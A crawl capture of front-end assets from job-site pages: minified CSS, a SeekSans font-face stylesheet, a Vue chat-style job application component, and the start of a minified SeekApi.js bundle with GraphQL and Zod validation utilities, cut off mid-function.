-1)}._1poe9io4d{margin-right:calc(var(--rkf6hi5) * -1)}._1poe9io4e{margin-right:calc(var(--rkf6hi6) * -1)}._1poe9io4f{margin-right:calc(var(--rkf6hi7) * -1)}._1poe9io4g{margin-right:calc(var(--rkf6hi8) * -1)}._1poe9io4h{margin-right:0}}
._14s9dq70{position:relative}._14s9dq70:after{content:"";height:100%;left:50%;min-height:44px;min-width:44px;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}[data-braid-debug] ._14s9dq70:after{background:red;opacity:.2}
.tqww440:focus .tqww441,.tqww440:hover .tqww441{opacity:1}
._1qmfuoi0{padding-bottom:calc((var(--rkf6hi3m) - var(--rkf6hi3n)) / 2);padding-top:calc((var(--rkf6hi3m) - var(--rkf6hi3n)) / 2)}@media screen and (min-width:740px){._1qmfuoi0{padding-bottom:calc((var(--rkf6hi3r) - var(--rkf6hi3s)) / 2);padding-top:calc((var(--rkf6hi3r) - var(--rkf6hi3s)) / 2)}}
.f10zua0{margin-bottom:-.1em}.f10zua2{overflow-wrap:break-word;text-overflow:ellipsis;white-space:nowrap}.f10zua0 .f10zua2{padding-bottom:.1em}@supports (display:-webkit-box) and (-webkit-line-clamp:1){.f10zua4{display:-webkit-box;-webkit-line-clamp:var(--f10zua3);white-space:normal;-webkit-box-orient:vertical}}
._13t3uan0{background:currentColor}._13t3uan1{height:5px;width:5px}._13t3uan2{height:4px;width:4px}._13t3uan3{height:3px;width:3px}._13t3uan4{min-width:1.4ch}._13t3uan5{min-width:2.4ch}._13t3uan6{margin-right:-.4ch}
._1gmyq320{--rkf6hi0:24px;--rkf6hi1:8px;--rkf6hi2:12px;--rkf6hi3:16px;--rkf6hi4:24px;--rkf6hi5:32px;--rkf6hi6:48px;--rkf6hi7:64px;--rkf6hi8:96px;--rkf6hi9:48px;--rkf6hia:4px;--rkf6hib:4px;--rkf6hic:8px;--rkf6hid:16px;--rkf6hie:24px;--rkf6hif:#e60278;--rkf6hig:#f8b1dc;--rkf6hih:#fdc221;--rkf6hii:#fee384;--rkf6hij:#b91e1e;--rkf6hik:#fb999a;--rkf6hil:#838fa5;--rkf6him:rgba(153,191,247,.7);--rkf6hin:#1e47a9;--rkf6hio:#99bff7;--rkf6hip:#1d559d;--rkf6hiq:#98c9f1;--rkf6hir:#2e3849;--rkf6hit:#eaecf1;--rkf6his:#fff;--rkf6hiu:#12784f;--rkf6hiv:#8bdec5;--rkf6hiw:#7f35a9;--rkf6hix:#e1b2f5;--rkf6hiy:2px;--rkf6hiz:4px;--rkf6hi10:6px;--rkf6hi11:400px;--rkf6hi12:660px;--rkf6hi13:940px;--rkf6hi14:1280px;--rkf6hi15:#e60278;--rkf6hi16:#f8b1dc;--rkf6hi17:#723d02;--rkf6hi18:#fee384;--rkf6hi19:#b91e1e;--rkf6hi1a:#fb999a;--rkf6hi1b:#1e47a9;--rkf6hi1c:#99bff7;--rkf6hi1d:#1d559d;--rkf6hi1e:#98c9f1;--rkf6hi1f:#2e3849;--rkf6hi1h:#fff;--rkf6hi1g:#2e3849;--rkf6hi1i:#5b2084;--rkf6hi1j:#f0d6fa;--rkf6hi1k:#2e3849;--rkf6hi1l:#fff;--rkf6hi1m:#12784f;--rkf6hi1n:#8bdec5;--rkf6hi1o:#7f35a9;--rkf6hi1p:#e1b2f5;--rkf6hi1q:#5a6881;--rkf6hi1r:hsla(0,0%,100%,.65);--rkf6hi1s:#fff;--rkf6hi1t:#1c2330;--rkf6hi1u:#051a49;--rkf6hi1v:#e60278;--rkf6hi1w:#cd026b;--rkf6hi1x:#fd0585;--rkf6hi1y:#feeffa;--rkf6hi1z:#fdd7f3;--rkf6hi20:#fde3f6;--rkf6hi21:#fdc221;--rkf6hi22:#fef8de;--rkf6hi23:#b91e1e;--rkf6hi24:#a31a1a;--rkf6hi25:#db1616;--rkf6hi26:#ffe3e2;--rkf6hi27:#fef3f3;--rkf6hi28:#fcdbdb;--rkf6hi29:#fde7e7;--rkf6hi2a:#1e47a9;--rkf6hi2b:#1a3e93;--rkf6hi2c:#2455c9;--rkf6hi2d:#f0f7fe;--rkf6hi2e:#d8eafc;--rkf6hi2f:#e4f1fd;--rkf6hi2g:#1d559d;--rkf6hi2h:#e3f2fb;--rkf6hi2i:#2e3849;--rkf6hi2j:#242c39;--rkf6hi2k:#384459;--rkf6hi2l:#f3f5f7;--rkf6hi2m:#f3f5f7;--rkf6hi2n:#e4e8ed;--rkf6hi2o:#ebeff2;--rkf6hi2p:#12784f;--rkf6hi2q:#e2f7f1;--rkf6hi2r:#7f35a9;--rkf6hi2s:#f9ebfd;--rkf6hi2t:#fff;--rkf6hi2u:#1c2330;--rkf6hi2v:SeekSans,"SeekSans Fallback",Arial,Tahoma,sans-serif;--rkf6hi2w:783;--rkf6hi2x:1057;--rkf6hi2y:-274;--rkf6hi2z:0;--rkf6hi30:1000;--rkf6hi3v:18px;--rkf6hi3w:27.094px;--rkf6hi3x:14.094px;--rkf6hi3y:-0.3611em;--rkf6hi3z:-0.3611em;--rkf6hi40:18px;--rkf6hi41:27.094px;--rkf6hi42:14.094px;--rkf6hi43:-0.3611em;--rkf6hi44:-0.3611em;--rkf6hi3l:16px;--rkf6hi3m:24.528px;--rkf6hi3n:12.528px;--rkf6hi3o:-0.375em;--rkf6hi3p:-0.375em;--rkf6hi3q:16px;--rkf6hi3r:24.528px;--rkf6hi3s:12.528px;--rkf6hi3t:-0.375em;--rkf6hi3u:-0.375em;--rkf6hi3b:14px;--rkf6hi3c:20.962px;--rkf6hi3d:10.962px;--rkf6hi3e:-0.3571em;--rkf6hi3f:-0.3571em;--rkf6hi3g:14px;--rkf6hi3h:20.962px;--rkf6hi3i:10.962px;--rkf6hi3j:-0.3571em;--rkf6hi3k:-0.3571em;--rkf6hi31:12px;--rkf6hi32:18.396px;--rkf6hi33:9.396px;--rkf6hi34:-0.375em;--rkf6hi35:-0.375em;--rkf6hi36:12px;--rkf6hi37:18.396px;--rkf6hi38:9.396px;--rkf6hi39:-0.375em;--rkf6hi3a:-0.375em;--rkf6hi45:400;--rkf6hi46:600;--rkf6hi47:700;--rkf6hi48:28px;--rkf6hi49:32.924px;--rkf6hi4a:21.924px;--rkf6hi4b:-0.1964em;--rkf6hi4c:-0.1964em;--rkf6hi4d:36px;--rkf6hi4e:42.188px;--rkf6hi4f:28.188px;--rkf6hi4g:-0.1944em;--rkf6hi4h:-0.1944em;--rkf6hi4i:24px;--rkf6hi4j:29.792px;--rkf6hi4k:18.792px;--rkf6hi4l:-0.2292em;--rkf6hi4m:-0.2292em;--rkf6hi4n:30px;--rkf6hi4o:36.49px;--rkf6hi4p:23.49px;--rkf6hi4q:-0.2167em;--rkf6hi4r:-0.2167em;--rkf6hi4s:22px;--rkf6hi4t:27.226px;--rkf6hi4u:17.226px;--rkf6hi4v:-0.2273em;--rkf6hi4w:-0.2273em;--rkf6hi4x:24px;--rkf6hi4y:29.792px;--rkf6hi4z:18.792px;--rkf6hi50:-0.2292em;--rkf6hi51:-0.2292em;--rkf6hi52:20px;--rkf6hi53:24.66px;--rkf6hi54:15.66px;--rkf6hi55:-0.225em;--rkf6hi56:-0.225em;--rkf6hi57:20px;--rkf6hi58:24.66px;--rkf6hi59:15.66px;--rkf6hi5a:-0.225em;--rkf6hi5b:-0.225em;--rkf6hi5c:400;--rkf6hi5d:600;--rkf6hi5e:underline;--rkf6hi5f:24px;--rkf6hi5g:20px;--rkf6hi5h:transform .125s ease,opacity .125s ease;--rkf6hi5i:transform 0.2s cubic-bezier(0.02,1.505,0.745,1.235);--rkf6hi5j:scale(0.95);--rkf6hi5k:0 0 4px 0 rgba(28,35,48,.08),0 4px 8px -2px rgba(28,35,48,.08);--rkf6hi5l:0 0 8px 0 rgba(28,35,48,.08),0 8px 16px -4px rgba(28,35,48,.08);--rkf6hi5m:0 0 12px 0 rgba(28,35,48,.08),0 12px 24px -6px rgba(28,35,48,.08)}
._1r74l5p0{white-space:nowrap}
@keyframes _169z6yvb{14%{opacity:0}15%,to{opacity:1}}@keyframes _169z6yvc{29%{opacity:0}30%,to{opacity:1}}@keyframes _169z6yvd{44%{opacity:0}45%,to{opacity:1}}._169z6yv0{align-items:stretch;outline:none;text-decoration:none}._169z6yv0:active ._169z6yv2,._169z6yv1._169z6yv2{transform:var(--rkf6hi5j)}._169z6yv0:active ._169z6yv3,._169z6yv0:hover:not(:disabled) ._169z6yv4,._169z6yv1._169z6yv3{opacity:1}._169z6yv5{outline:var(--rkf6hi10) solid transparent;transition:var(--rkf6hi5i),outline-color .125s ease}._169z6yv0:focus-visible>._169z6yv5{outline-color:var(--rkf6him)}._169z6yv7{--_169z6yv6:calc((var(--rkf6hi9) - var(--rkf6hi3n)) / 2)}._169z6yv8{--_169z6yv6:calc(((var(--rkf6hi9) * 0.8) - var(--rkf6hi3d)) / 2)}._169z6yv9{margin-bottom:calc(var(--_169z6yv6) * -1);margin-top:calc(var(--_169z6yv6) * -1)}._169z6yva{padding-bottom:var(--_169z6yv6);padding-top:var(--_169z6yv6)}._169z6yve{animation-duration:1s;animation-iteration-count:infinite;opacity:0}._169z6yve:first-child{animation-name:_169z6yvb}._169z6yve:nth-child(2){animation-name:_169z6yvc}._169z6yve:nth-child(3){animation-name:_169z6yvd}html:not(.zm7prq10) ._169z6yvf{background:hsla(0,0%,100%,.1)}html:not(.zm7prq10) ._169z6yvg,html:not(.zm7prq10) ._169z6yvh{background:hsla(0,0%,100%,.15)}html.zm7prq10 ._169z6yvi{background:hsla(0,0%,100%,.1)}html.zm7prq10 ._169z6yvj,html.zm7prq10 ._169z6yvk{background:hsla(0,0%,100%,.15)}@media screen and (min-width:740px){._169z6yv7{--_169z6yv6:calc((var(--rkf6hi9) - var(--rkf6hi3s)) / 2)}._169z6yv8{--_169z6yv6:calc(((var(--rkf6hi9) * 0.8) - var(--rkf6hi3i)) / 2)}}
@keyframes _8u6u4i3{0%{opacity:0;transform:translateY(calc(var(--rkf6hi1) * var(--_8u6u4i1, 1)))}}._8u6u4i0{height:100vh;width:100vw}._8u6u4i2{--_8u6u4i1:-1}._8u6u4i4{animation-delay:15ms;animation-duration:.125s;animation-fill-mode:both;animation-name:_8u6u4i3;animation-timing-function:ease}._8u6u4i5{animation-delay:.25s}
._1njrvi10{max-width:260px}._1njrvi11{overflow-wrap:break-word;word-break:keep-all}._1njrvi12{transform:translateZ(0)}._1njrvi15{left:var(--_1njrvi13);top:var(--_1njrvi14);visibility:hidden}._1njrvi15:before{content:"";transform:rotate(45deg);visibility:visible}._1njrvi15,._1njrvi15:before{background:inherit;border-radius:var(--rkf6hib);height:calc(12px + (var(--rkf6hib) * 2));position:absolute;width:calc(12px + (var(--rkf6hib) * 2))}._1njrvi16{bottom:calc((12px / 2) * -1)}._1njrvi17{top:calc((12px / 2) * -1)}._1njrvi18{right:calc((12px / 2) * -1)}._1njrvi19{left:calc((12px / 2) * -1)}
._1tixnfo0:hover{z-index:1}._1tixnfo0::-moz-focus-inner{border:0}
._1buzakw0>*{flex-basis:auto;min-width:0;width:auto}@media screen and (min-width:740px){._1buzakw1>*{flex-basis:auto;min-width:0;width:auto}}@media screen and (min-width:992px){._1buzakw2>*{flex-basis:auto;min-width:0;width:auto}}@media screen and (min-width:1200px){._1buzakw3>*{flex-basis:auto;min-width:0;width:auto}}
._1gmfed42{border-radius:var(--rkf6hib);color:var(--_1gmfed40);outline-offset:.2em;-webkit-text-decoration:var(--rkf6hi5e);text-decoration:var(--rkf6hi5e);text-decoration-thickness:.08em;text-underline-offset:3px}._1gmfed42:hover{color:var(--_1gmfed41);text-decoration:underline;text-decoration-thickness:.08em}._1gmfed42:focus-visible{color:var(--_1gmfed41)}._1gmfed43{--_1gmfed40:inherit;--_1gmfed41:inherit;text-decoration:underline;text-decoration-thickness:.08em}html:not(.zm7prq10) ._1gmfed44{--_1gmfed40:var(--rkf6hi1f);--_1gmfed41:var(--rkf6hi1g)}html:not(.zm7prq10) ._1gmfed45{--_1gmfed40:var(--rkf6hi1h);--_1gmfed41:var(--rkf6hi1h)}html.zm7prq10 ._1gmfed46{--_1gmfed40:var(--rkf6hi1f);--_1gmfed41:var(--rkf6hi1g)}html.zm7prq10 ._1gmfed47{--_1gmfed40:var(--rkf6hi1h);--_1gmfed41:var(--rkf6hi1h)}html:not(.zm7prq10) ._1gmfed48:visited{color:var(--rkf6hi1i)}html:not(.zm7prq10) ._1gmfed49:visited{color:var(--rkf6hi1j)}html.zm7prq10 ._1gmfed4a:visited{color:var(--rkf6hi1i)}html.zm7prq10 ._1gmfed4b:visited{color:var(--rkf6hi1j)}
._1jrif0i0{pointer-events:all}._1jrif0i1 ._1jrif0i2{opacity:0}
._2sby8b0{bottom:var(--rkf6hi2);left:0;margin-inline:auto;max-width:min(var(--rkf6hi11),calc(100vw - (2 * var(--rkf6hi3))));right:0}

/*# sourceMappingURL=main-159418df24a31e46c7b3.css.map*/

--- FILE ---
content_type: text/css
request_url: https://www.seek.com.au/static/shared-web/seeksans.css
body_size: 1008
content:
/* latin */
@font-face {font-family: SeekSans;font-weight: 500 700;src: url('https://seek-shared-static-assets.s3.ap-southeast-2.amazonaws.com/static/shared-web/SEEKSans-Latin-Medium-0d7bb139d5772bf159e2d6ab7664bb49.woff2') format('woff2'),url('https://seek-shared-static-assets.s3.ap-southeast-2.amazonaws.com/static/shared-web/SEEKSans-Latin-Medium-33ee823026b461fd5f8519b9ec890974.woff') format('woff');font-display: swap;unicode-range: U+0000-00FF, U+0100-017F, U+0180-024F, U+20A0-20CF, U+02B0-02FF, U+2000-206F, U+2190-21FF, U+2122, U+FEFF, U+FFFD;}
@font-face {font-family: SeekSans;src: url('https://seek-shared-static-assets.s3.ap-southeast-2.amazonaws.com/static/shared-web/SEEKSans-Latin-Regular-03b2f80a92410122dbd1e0f56109c3a0.woff2') format('woff2'),url('https://seek-shared-static-assets.s3.ap-southeast-2.amazonaws.com/static/shared-web/SEEKSans-Latin-Regular-e8afb4047edc1d279a35f9c327a58db2.woff') format('woff');font-display: swap;unicode-range: U+0000-00FF, U+0100-017F, U+0180-024F, U+20A0-20CF, U+02B0-02FF, U+2000-206F, U+2190-21FF, U+2122, U+FEFF, U+FFFD;}
/* thai */
@font-face {font-family: SeekSans;font-weight: 500 700;src: url('https://seek-shared-static-assets.s3.ap-southeast-2.amazonaws.com/static/shared-web/SEEKSans-Thai-Medium-d0f1f228aea9cf26e1b86b0c30ff4ed0.woff2') format('woff2'),url('https://seek-shared-static-assets.s3.ap-southeast-2.amazonaws.com/static/shared-web/SEEKSans-Thai-Medium-66b5f82427aa0e37e92cef3799f49e2a.woff') format('woff');font-display: swap;unicode-range: U+0E01-0E5B, U+200C-200D, U+25CC;}
@font-face {font-family: SeekSans;src: url('https://seek-shared-static-assets.s3.ap-southeast-2.amazonaws.com/static/shared-web/SEEKSans-Thai-Regular-1ff56d415b57f8d176033fe7e7e6114a.woff2') format('woff2'),url('https://seek-shared-static-assets.s3.ap-southeast-2.amazonaws.com/static/shared-web/SEEKSans-Thai-Regular-d1179b08eeaec0e32a695e5d2e72bf9f.woff') format('woff');font-display: swap;unicode-range: U+0E01-0E5B, U+200C-200D, U+25CC;}
/* latin - fallback */
@font-face {font-family: "SeekSans Fallback";src: local('Arial Bold'), local('Arial-BoldMT');font-weight: 500 700;unicode-range: U+0000-00FF, U+0100-017F, U+0180-024F, U+20A0-20CF, U+02B0-02FF, U+2000-206F, U+2190-21FF, U+2122, U+FEFF, U+FFFD;ascent-override: 99.6737%;descent-override: 25.8378%;line-gap-override: 0%;size-adjust: 106.046%;}
@font-face {font-family: "SeekSans Fallback";src: local('Arial'), local('ArialMT');unicode-range: U+0000-00FF, U+0100-017F, U+0180-024F, U+20A0-20CF, U+02B0-02FF, U+2000-206F, U+2190-21FF, U+2122, U+FEFF, U+FFFD;ascent-override: 93.8668%;descent-override: 24.3326%;line-gap-override: 0%;size-adjust: 112.6064%;}
/* thai - fallback */
@font-face {font-family: "SeekSans Fallback";src: local('Tahoma Bold'), local('Tahoma-Bold');font-weight: 500 700;unicode-range: U+0E01-0E5B, U+200C-200D, U+25CC;ascent-override: 103.8801%;descent-override: 26.9282%;size-adjust: 101.7519%;}
@font-face {font-family: "SeekSans Fallback";src: local('Tahoma');unicode-range: U+0E01-0E5B, U+200C-200D, U+25CC;ascent-override: 95.5394%;descent-override: 24.7661%;size-adjust: 110.635%;}

--- FILE ---
content_type: text/javascript
request_url: https://mavistire.applicantpro.com/js/web-components/CtaChatBubbleContainer-4577cda3.js
body_size: 466
content:
import { _ as n } from "./CtaChatBubbleText-9c6aa28f.js";
import s from "./CtaChatBubbleResumeUpload-97599009.js";
import { _ as i } from "./CtaChatBubbleConsent-99108328.js";
import { _ as c } from "./CtaChatBubbleBasicInfo-0418825d.js";
import { _ as p } from "./CtaChatBubbleSqCheckbox-ccd3c425.js";
import { _ as l } from "./CtaChatBubbleSqSelect-4800412a.js";
import { _ as m } from "./CtaChatBubbleSqMultiSelect-b28edf2f.js";
import { _ as r } from "./CtaChatBubbleSqText-b6ceefa7.js";
import { _ as u } from "./CtaChatBubbleSqTextarea-0c37240a.js";
import _ from "./CtaChatBubbleReview-cbef09ba.js";
import { _ as b } from "./CtaChatBubbleSubmitApplication-5bbc8f5d.js";
import { _ as C } from "./public-career-site-5f86f8f8.js";
const f = {
  CtaChatBubbleText: n,
  CtaChatBubbleResumeUpload: s,
  CtaChatBubbleBasicInfo: c,
  CtaChatBubbleSqCheckbox: p,
  CtaChatBubbleSqSelect: l,
  CtaChatBubbleSqMultiselect: m,
  CtaChatBubbleSqText: r,
  CtaChatBubbleSqTextarea: u,
  CtaChatBubbleConsent: i,
  CtaChatBubbleReview: _,
  CtaChatBubbleSubmitApplication: b
  // Add new components here as needed
};
function d(e) {
  return f[e] || null;
}
const B = window.Vue.defineComponent, h = window.Vue.unref, g = window.Vue.resolveDynamicComponent, w = window.Vue.mergeProps, a = window.Vue.openBlock, x = window.Vue.createBlock, y = window.Vue.createElementBlock, S = { class: "message-bubble bd2 bdrs2 px5 py2 mb2" }, v = /* @__PURE__ */ B({
  __name: "CtaChatBubbleContainer",
  props: {
    bubbleData: {},
    goToNextMessage: { type: Function },
    isCurrentMessage: { type: Boolean },
    applicationState: {},
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  },
  setup(e) {
    const t = e, o = d(t.bubbleData.componentName);
    return (V, $) => (a(), y("div", S, [
      (a(), x(g(h(o)), w(t.bubbleData, {
        "is-current-message": t.isCurrentMessage,
        "go-to-next-message": t.goToNextMessage,
        "application-state": t.applicationState,
        "set-application-status": t.setApplicationStatus,
        "set-application-section-validity": t.setApplicationSectionValidity
      }), null, 16, ["is-current-message", "go-to-next-message", "application-state", "set-application-status", "set-application-section-validity"]))
    ]));
  }
});
const U = /* @__PURE__ */ C(v, [["__scopeId", "data-v-df35828b"]]);
export {
  U as default
};


--- FILE ---
content_type: text/javascript
request_url: https://integration.seek.com/panels/SeekApi.js
body_size: 160697
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.SeekApi=t():e.SeekApi=t()}(globalThis,()=>(()=>{"use strict";var e,t,r,n,i,o,a,l={71:(e,t,r)=>{var n,i;r.d(t,{b:()=>n}),(i=n||(n={})).NAME="Name",i.DOCUMENT="Document",i.OPERATION_DEFINITION="OperationDefinition",i.VARIABLE_DEFINITION="VariableDefinition",i.SELECTION_SET="SelectionSet",i.FIELD="Field",i.ARGUMENT="Argument",i.FRAGMENT_SPREAD="FragmentSpread",i.INLINE_FRAGMENT="InlineFragment",i.FRAGMENT_DEFINITION="FragmentDefinition",i.VARIABLE="Variable",i.INT="IntValue",i.FLOAT="FloatValue",i.STRING="StringValue",i.BOOLEAN="BooleanValue",i.NULL="NullValue",i.ENUM="EnumValue",i.LIST="ListValue",i.OBJECT="ObjectValue",i.OBJECT_FIELD="ObjectField",i.DIRECTIVE="Directive",i.NAMED_TYPE="NamedType",i.LIST_TYPE="ListType",i.NON_NULL_TYPE="NonNullType",i.SCHEMA_DEFINITION="SchemaDefinition",i.OPERATION_TYPE_DEFINITION="OperationTypeDefinition",i.SCALAR_TYPE_DEFINITION="ScalarTypeDefinition",i.OBJECT_TYPE_DEFINITION="ObjectTypeDefinition",i.FIELD_DEFINITION="FieldDefinition",i.INPUT_VALUE_DEFINITION="InputValueDefinition",i.INTERFACE_TYPE_DEFINITION="InterfaceTypeDefinition",i.UNION_TYPE_DEFINITION="UnionTypeDefinition",i.ENUM_TYPE_DEFINITION="EnumTypeDefinition",i.ENUM_VALUE_DEFINITION="EnumValueDefinition",i.INPUT_OBJECT_TYPE_DEFINITION="InputObjectTypeDefinition",i.DIRECTIVE_DEFINITION="DirectiveDefinition",i.SCHEMA_EXTENSION="SchemaExtension",i.SCALAR_TYPE_EXTENSION="ScalarTypeExtension",i.OBJECT_TYPE_EXTENSION="ObjectTypeExtension",i.INTERFACE_TYPE_EXTENSION="InterfaceTypeExtension",i.UNION_TYPE_EXTENSION="UnionTypeExtension",i.ENUM_TYPE_EXTENSION="EnumTypeExtension",i.INPUT_OBJECT_TYPE_EXTENSION="InputObjectTypeExtension",i.TYPE_COORDINATE="TypeCoordinate",i.MEMBER_COORDINATE="MemberCoordinate",i.ARGUMENT_COORDINATE="ArgumentCoordinate",i.DIRECTIVE_COORDINATE="DirectiveCoordinate",i.DIRECTIVE_ARGUMENT_COORDINATE="DirectiveArgumentCoordinate"},558:(e,t,r)=>{function n(e){return function e(t,r){switch(typeof t){case"string":return JSON.stringify(t);case"function":return t.name?`[function ${t.name}]`:"[function]";case"object":return function(t,r){let n;if(null===t)return"null";if(r.includes(t))return"[Circular]";let i=[...r,t];if("function"==typeof t.toJSON){let r=t.toJSON();if(r!==t)return"string"==typeof r?r:e(r,i)}else if(Array.isArray(t)){var o,a,l=t,s=i;if(0===l.length)return"[]";if(s.length>2)return"[Array]";let r=Math.min(10,l.length),n=l.length-r,u=[];for(let t=0;t<r;++t)u.push(e(l[t],s));return 1===n?u.push("... 1 more item"):n>1&&u.push(`... ${n} more items`),"["+u.join(", ")+"]"}return o=t,a=i,0===(n=Object.entries(o)).length?"{}":a.length>2?"["+function(e){let t=Object.prototype.toString.call(e).replace(/^\[object /,"").replace(/]$/,"");if("Object"===t&&"function"==typeof e.constructor){let t=e.constructor.name;if("string"==typeof t&&""!==t)return t}return t}(o)+"]":"{ "+n.map(t=>{let[r,n]=t;return r+": "+e(n,a)}).join(", ")+" }"}(t,r);default:return String(t)}}(e,[])}r.d(t,{N:()=>n})},1065:(e,t,r)=>{r.d(t,{JM:()=>s,Kd:()=>l,Wk:()=>u,a$:()=>a});var n=r(89505),i=r(1586);let o=(e,t)=>{e.name="$ZodError",Object.defineProperty(e,"_zod",{value:e._zod,enumerable:!1}),Object.defineProperty(e,"issues",{value:t,enumerable:!1}),e.message=JSON.stringify(t,i.k8,2),Object.defineProperty(e,"toString",{value:()=>e.message,enumerable:!1})},a=(0,n.xI)("$ZodError",o),l=(0,n.xI)("$ZodError",o,{Parent:Error});function s(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>e.message,r={},n=[];for(let i of e.issues)i.path.length>0?(r[i.path[0]]=r[i.path[0]]||[],r[i.path[0]].push(t(i))):n.push(t(i));return{formErrors:n,fieldErrors:r}}function u(e,t){let r=t||function(e){return e.message},n={_errors:[]},i=e=>{for(let t of e.issues)if("invalid_union"===t.code&&t.errors.length)t.errors.map(e=>i({issues:e}));else if("invalid_key"===t.code)i({issues:t.issues});else if("invalid_element"===t.code)i({issues:t.issues});else if(0===t.path.length)n._errors.push(r(t));else{let e=n,i=0;for(;i<t.path.length;){let n=t.path[i];i===t.path.length-1?(e[n]=e[n]||{_errors:[]},e[n]._errors.push(r(t))):e[n]=e[n]||{_errors:[]},e=e[n],i++}}};return i(e),n}},1586:(e,t,r)=>{function n(e){let t=Object.values(e).filter(e=>"number"==typeof e);return Object.entries(e).filter(e=>{let[r,n]=e;return -1===t.indexOf(+r)}).map(e=>{let[t,r]=e;return r})}function i(e,t){return"bigint"==typeof t?t.toString():t}function o(e){return{get value(){{let t=e();return Object.defineProperty(this,"value",{value:t}),t}}}}function a(e){return null==e}function l(e){let t=+!!e.startsWith("^"),r=e.endsWith("$")?e.length-1:e.length;return e.slice(t,r)}function s(e,t){let r=(e.toString().split(".")[1]||"").length,n=t.toString(),i=(n.split(".")[1]||"").length;if(0===i&&/\d?e-\d?/.test(n)){let e=n.match(/\d?e-(\d?)/);null!=e&&e[1]&&(i=Number.parseInt(e[1]))}let o=r>i?r:i;return Number.parseInt(e.toFixed(o).replace(".",""))%Number.parseInt(t.toFixed(o).replace(".",""))/10**o}r.d(t,{$f:()=>w,A2:()=>_,Gv:()=>v,LG:()=>s,NM:()=>z,OH:()=>T,PO:()=>o,QH:()=>j,Qd:()=>y,Rc:()=>M,UQ:()=>h,Up:()=>C,Vy:()=>f,X$:()=>E,ZV:()=>d,cJ:()=>q,cl:()=>a,gJ:()=>c,gx:()=>m,h1:()=>A,hI:()=>g,iR:()=>N,k8:()=>i,lQ:()=>I,mw:()=>O,o8:()=>x,p6:()=>l,qQ:()=>k,sn:()=>R,w5:()=>n,yG:()=>b,zH:()=>S});let u=Symbol("evaluating");function c(e,t,r){let n;Object.defineProperty(e,t,{get(){if(n!==u)return void 0===n&&(n=u,n=r()),n},set(r){Object.defineProperty(e,t,{value:r})},configurable:!0})}function d(e){return Object.create(Object.getPrototypeOf(e),Object.getOwnPropertyDescriptors(e))}function f(e,t,r){Object.defineProperty(e,t,{value:r,writable:!0,enumerable:!0,configurable:!0})}function p(){let e={};for(var t=arguments.length,r=Array(t),n=0;n<t;n++)r[n]=arguments[n];for(let t of r)Object.assign(e,Object.getOwnPropertyDescriptors(t));return Object.defineProperties({},e)}function h(e){return JSON.stringify(e)}let m="captureStackTrace"in Error?Error.captureStackTrace:function(){};function v(e){return"object"==typeof e&&null!==e&&!Array.isArray(e)}let g=o(()=>{var e;if("u">typeof navigator&&null!=(e=navigator)&&null!=(e=e.userAgent)&&e.includes("Cloudflare"))return!1;try{return Function(""),!0}catch(e){return!1}});function y(e){if(!1===v(e))return!1;let t=e.constructor;if(void 0===t)return!0;let r=t.prototype;return!1!==v(r)&&!1!==Object.prototype.hasOwnProperty.call(r,"isPrototypeOf")}function b(e){return y(e)?{...e}:e}let k=new Set(["string","number","symbol"]);function w(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function x(e,t,r){let n=new e._zod.constr(t??e._zod.def);return(!t||null!=r&&r.parent)&&(n._zod.parent=e),n}function _(e){if(!e)return{};if("string"==typeof e)return{error:()=>e};if((null==e?void 0:e.message)!==void 0){if((null==e?void 0:e.error)!==void 0)throw Error("Cannot specify both `message` and `error` params");e.error=e.message}return(delete e.message,"string"==typeof e.error)?{...e,error:()=>e.error}:e}function z(e){return Object.keys(e).filter(t=>"optional"===e[t]._zod.optin&&"optional"===e[t]._zod.optout)}let S={safeint:[Number.MIN_SAFE_INTEGER,Number.MAX_SAFE_INTEGER],int32:[-0x80000000,0x7fffffff],uint32:[0,0xffffffff],float32:[-34028234663852886e22,34028234663852886e22],float64:[-Number.MAX_VALUE,Number.MAX_VALUE]};function C(e,t){let r=e._zod.def,n=p(e._zod.def,{get shape(){let e={};for(let n in t){if(!(n in r.shape))throw Error(`Unrecognized key: "${n}"`);t[n]&&(e[n]=r.shape[n])}return f(this,"shape",e),e},checks:[]});return x(e,n)}function q(e,t){let r=e._zod.def,n=p(e._zod.def,{get shape(){let n={...e._zod.def.shape};for(let e in t){if(!(e in r.shape))throw Error(`Unrecognized key: "${e}"`);t[e]&&delete n[e]}return f(this,"shape",n),n},checks:[]});return x(e,n)}function E(e,t){if(!y(t))throw Error("Invalid input to extend: expected a plain object");let r=p(e._zod.def,{get shape(){let r={...e._zod.def.shape,...t};return f(this,"shape",r),r},checks:[]});return x(e,r)}function A(e,t){let r=p(e._zod.def,{get shape(){let r={...e._zod.def.shape,...t._zod.def.shape};return f(this,"shape",r),r},get catchall(){return t._zod.def.catchall},checks:[]});return x(e,r)}function T(e,t,r){let n=p(t._zod.def,{get shape(){let n=t._zod.def.shape,i={...n};if(r)for(let t in r){if(!(t in n))throw Error(`Unrecognized key: "${t}"`);r[t]&&(i[t]=e?new e({type:"optional",innerType:n[t]}):n[t])}else for(let t in n)i[t]=e?new e({type:"optional",innerType:n[t]}):n[t];return f(this,"shape",i),i},checks:[]});return x(t,n)}function O(e,t,r){let n=p(t._zod.def,{get shape(){let n=t._zod.def.shape,i={...n};if(r)for(let t in r){if(!(t in i))throw Error(`Unrecognized key: "${t}"`);r[t]&&(i[t]=new e({type:"nonoptional",innerType:n[t]}))}else for(let t in n)i[t]=new e({type:"nonoptional",innerType:n[t]});return f(this,"shape",i),i},checks:[]});return x(t,n)}function j(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;for(let n=t;n<e.issues.length;n++){var r;if((null==(r=e.issues[n])?void 0:r.continue)!==!0)return!0}return!1}function I(e,t){return t.map(t=>(t.path??(t.path=[]),t.path.unshift(e),t))}function P(e){return"string"==typeof e?e:null==e?void 0:e.message}function N(e,t,r){let n={...e,path:e.path??[]};if(!e.message){var i,o,a,l,s;n.message=P(null==(i=e.inst)||null==(i=i._zod.def)||null==(o=i.error)?void 0:o.call(i,e))??P(null==t||null==(a=t.error)?void 0:a.call(t,e))??P(null==(l=r.customError)?void 0:l.call(r,e))??P(null==(s=r.localeError)?void 0:s.call(r,e))??"Invalid input"}return delete n.inst,delete n.continue,null!=t&&t.reportInput||delete n.input,n}function M(e){return 